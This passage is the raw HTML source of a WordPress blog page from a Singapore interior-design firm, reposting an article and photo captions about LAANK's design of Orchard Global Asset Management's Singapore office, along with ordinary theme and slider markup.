<script type="12d3cf6a7c547ebb563901b3-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/posts/39912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.indesignmarketingservices.com.sg/a-look-inside-orchard-global-asset-management-s-new-singapore-office/" />
<link rel='shortlink' href='https://www.indesignmarketingservices.com.sg/?p=39912' />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="12d3cf6a7c547ebb563901b3-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="12d3cf6a7c547ebb563901b3-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-39912 single-format-standard wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper">
	<div class="title-breadcrumb"> 
		<div class="container"> 
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a><span class="separator">></span>A Look Inside Orchard Global Asset Management’s New Singapore Office</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
		
	</div>
	<div class="container">
		<div class="row">

						
			<div class="col-xs-12 col-md-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar">
					
						<article id="post-39912" class="even post-39912 post type-post status-publish format-standard has-post-thumbnail hentry category-office-renovations tag-asset tag-global tag-inside tag-look tag-managements tag-office tag-orchard tag-singapore">
	
												<div class="post-thumbnail">
						<div class="bigta-container"><img width="1170" height="730" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/06/orchard-asset-management-office-1-1170x730.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/06/orchard-asset-management-office-1-1170x730.jpg 1170w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/06/orchard-asset-management-office-1-300x187.jpg 300w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/06/orchard-asset-management-office-1-1024x639.jpg 1024w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/06/orchard-asset-management-office-1-768x479.jpg 768w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/06/orchard-asset-management-office-1-600x374.jpg 600w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/06/orchard-asset-management-office-1-scaled.jpg 800w" sizes="(max-width: 1170px) 100vw, 1170px" title="A Look Inside Orchard Global Asset Management&rsquo;s New Singapore Office, INDesign Marketing Services"></div>
 
					</div>
											
	<div class="postinfo-wrapper ">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/" rel="category tag">Office Renovations</a>				</span>
				<h1 class="entry-title">A Look Inside Orchard Global Asset Management’s New Singapore Office</h1>
				<span class="post-author">
					<span class="post-by">Posted by&nbsp;</span>
									</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					June 14, 2022				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-content">
					<div class="bigta-container"><p>Asset management firm Orchard Global Asset Management recently hired architecture and interior design firm <a href="http://laank.com.sg/">LAANK</a> to design their new office in Singapore.</p>
<blockquote>
<p>&ldquo;This project is an office for an asset management company. The client wanted something that was functional, practical and still have an area where they could entertain their clients or hang out after (office) hours.</p>
<p>It was a modern interpretation of the TV show &ldquo;Mad Men&rdquo; office; a highly energised and dynamic environment where there&rsquo;s always something going on at all times. One of the challenges was the segregation of the two distinct areas &mdash; one being functional for work and the other being a social entertainment spot &mdash; in this small space without disturbing each other. Financial services companies are usually conventional and sombre, we wanted to keep that sense of formality yet showcase it in a nicer, more modern way.</p>
<p>The lounge area is strategically placed at the front and is the first thing you see when you walk in, setting the first impression of the office. Customers are entertained here and this space extends into another work area for staff who want a more causal setting. Meeting rooms are all placed in the middle and the panels can be opened up to form a large room in event of a town hall meeting. We incorporated a private phone booth for calls and made sure to keep the meeting and social spaces away from the work tables because of all the private information involved in this trade.&rdquo;</p>
</blockquote>
<ul class="location">
<li><strong>Location:</strong> Singapore, Singapore</li>
<li><strong>Date completed:</strong> 2020</li>
<li><strong>Size:</strong> 2,000 square feet</li>
<li><strong>Design:</strong> <a href="https://www.officelovin.com/designers/laank/">LAANK</a></li>
</ul>
<figure id="attachment_75755" aria-describedby="caption-attachment-75755" class="wp-caption alignnone"><a href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/06/orchard-asset-management-office-1-scaled.jpg"><img decoding="async" class="wp-image-75755 size-full" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/06/orchard-asset-management-office-1-scaled.jpg" alt="" width="1432" height="893" title="A Look Inside Orchard Global Asset Management&rsquo;s New Singapore Office, INDesign Marketing Services"></a><figcaption id="caption-attachment-75755" class="wp-caption-text">Breakout space</figcaption></figure>
<figure id="attachment_75761" aria-describedby="caption-attachment-75761" class="wp-caption alignnone"><a href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/06/orchard-asset-management-office-8-scaled.jpg"><img decoding="async" loading="lazy" class="wp-image-75761 size-full" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/06/orchard-asset-management-office-8-scaled.jpg" alt="" width="1344" height="896" title="A Look Inside Orchard Global Asset Management&rsquo;s New Singapore Office, INDesign Marketing Services"></a><figcaption id="caption-attachment-75761" class="wp-caption-text">Breakout space</figcaption></figure>
<figure id="attachment_75756" aria-describedby="caption-attachment-75756" class="wp-caption alignnone"><a href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/06/orchard-asset-management-office-2-scaled.jpg"><img decoding="async" loading="lazy" class="wp-image-75756 size-full" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/06/orchard-asset-management-office-2-scaled.jpg" alt="" width="1336" height="891" title="A Look Inside Orchard Global Asset Management&rsquo;s New Singapore Office, INDesign Marketing Services"></a><figcaption id="caption-attachment-75756" class="wp-caption-text">Breakout space</figcaption></figure>
<figure id="attachment_75757" aria-describedby="caption-attachment-75757" class="wp-caption alignnone"><a href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/06/orchard-asset-management-office-3-scaled.jpg"><img decoding="async" loading="lazy" class="wp-image-75757 size-full" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/06/orchard-asset-management-office-3-scaled.jpg" alt="" width="1344" height="896" title="A Look Inside Orchard Global Asset Management&rsquo;s New Singapore Office, INDesign Marketing Services"></a><figcaption id="caption-attachment-75757" class="wp-caption-text">Breakout space</figcaption></figure>
<figure id="attachment_75758" aria-describedby="caption-attachment-75758" class="wp-caption alignnone"><a href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/06/orchard-asset-management-office-4-scaled.jpg"><img decoding="async" loading="lazy" class="wp-image-75758 size-full" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/06/orchard-asset-management-office-4-scaled.jpg" alt="" width="1344" height="896" title="A Look Inside Orchard Global Asset Management&rsquo;s New Singapore Office, INDesign Marketing Services"></a><figcaption id="caption-attachment-75758" class="wp-caption-text">Meeting room</figcaption></figure>
<figure id="attachment_75759" aria-describedby="caption-attachment-75759" class="wp-caption alignnone"><a href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/06/orchard-asset-management-office-5-scaled.jpg"><img decoding="async" loading="lazy" class="wp-image-75759 size-full" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/06/orchard-asset-management-office-5-scaled.jpg" alt="" width="1344" height="896" title="A Look Inside Orchard Global Asset Management&rsquo;s New Singapore Office, INDesign Marketing Services"></a><figcaption id="caption-attachment-75759" class="wp-caption-text">Meeting room</figcaption></figure>
<figure id="attachment_75760" aria-describedby="caption-attachment-75760" class="wp-caption alignnone"><a href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/06/orchard-asset-management-office-7-scaled.jpg"><img decoding="async" loading="lazy" class="wp-image-75760 size-full" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/06/orchard-asset-management-office-7-scaled.jpg" alt="" width="1344" height="896" title="A Look Inside Orchard Global Asset Management&rsquo;s New Singapore Office, INDesign Marketing Services"></a><figcaption id="caption-attachment-75760" class="wp-caption-text">Meeting room</figcaption></figure>
<figure id="attachment_75762" aria-describedby="caption-attachment-75762" class="wp-caption alignnone"><a href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/06/orchard-asset-management-office-9-scaled.jpg"><img decoding="async" loading="lazy" class="wp-image-75762 size-full" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/06/orchard-asset-management-office-9-scaled.jpg" alt="" width="1338" height="892" title="A Look Inside Orchard Global Asset Management&rsquo;s New Singapore Office, INDesign Marketing Services"></a><figcaption id="caption-attachment-75762" class="wp-caption-text">Meeting room</figcaption></figure>
<p>The post <a rel="nofollow" href="https://www.officelovin.com/2022/06/a-look-inside-orchard-global-asset-managements-new-singapore-office/">A Look Inside Orchard Global Asset Management&rsquo;s New Singapore Office</a> appeared first on <a rel="nofollow" href="https://www.officelovin.com">Officelovin'</a>.</p>
<p><a rel="nofollow" href="https://www.officelovin.com/2022/06/a-look-inside-orchard-global-asset-managements-new-singapore-office/">Officelovin&rsquo;</a></p>
</div>
									</div>
						
							<div class="entry-meta">
					  Tags: <a href="https://www.indesignmarketingservices.com.sg/tag/asset/" rel="tag">Asset</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/global/" rel="tag">Global</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/inside/" rel="tag">Inside</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/look/" rel="tag">Look</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/managements/" rel="tag">Management’s</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/office/" rel="tag">Office</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/orchard/" rel="tag">Orchard</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" rel="tag">Singapore</a>				</div>
			
												<div class="relatedposts">
					<h3>Related posts</h3>
					<div class="row">
									    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/a-look-inside-hoyoverse-s-new-singapore-office/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/hoyoverse-office-1-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/hoyoverse-office-1-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/hoyoverse-office-1-220x154.jpg 220w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/hoyoverse-office-1-1170x823.jpg 1170w" sizes="(max-width: 370px) 100vw, 370px" title="A Look Inside Orchard Global Asset Management&rsquo;s New Singapore Office, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/a-look-inside-hoyoverse-s-new-singapore-office/">A Look Inside HoYoverse’s New Singapore Office</a></h4>
			    		        <span class="post-date">
			    					July 7, 2023			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/a-tour-of-skanska-s-new-watford-office/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/skanska-uk-office-1-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/skanska-uk-office-1-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/skanska-uk-office-1-220x154.jpg 220w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/skanska-uk-office-1-1170x823.jpg 1170w" sizes="auto, (max-width: 370px) 100vw, 370px" title="A Look Inside Orchard Global Asset Management&rsquo;s New Singapore Office, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/a-tour-of-skanska-s-new-watford-office/">A Tour of Skanska’s New Watford Office</a></h4>
			    		        <span class="post-date">
			    					July 6, 2023			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/a-look-inside-pro-clima-s-wellington-office/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/proclima-wellington-office-12-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/proclima-wellington-office-12-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/proclima-wellington-office-12-220x154.jpg 220w" sizes="auto, (max-width: 370px) 100vw, 370px" title="A Look Inside Orchard Global Asset Management&rsquo;s New Singapore Office, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/a-look-inside-pro-clima-s-wellington-office/">A Look Inside Pro Clima’s Wellington Office</a></h4>
			    		        <span class="post-date">
			    					July 4, 2023			    				</span>
			    		        
			    		    </div>
						     
						    					</div> 
				</div>
					</div>
	</div>
</article>
						
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->						
						<!--<nav class="nav-single">
							<h3 class="assistive-text">Post navigation</h3>
							<span class="nav-previous"><a href="https://www.indesignmarketingservices.com.sg/acor-consultants-offices-melbourne/" rel="prev"><span class="meta-nav">&larr;</span> Acor Consultants Offices – Melbourne</a></span>
							<span class="nav-next"><a href="https://www.indesignmarketingservices.com.sg/dexus-place-80-collins-street-spec-suites-melbourne/" rel="next">Dexus Place, 80 Collins Street Spec Suites – Melbourne <span class="meta-nav">&rarr;</span></a></span>
						</nav><!-- .nav-single -->
						
									</div>
			</div>
				<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
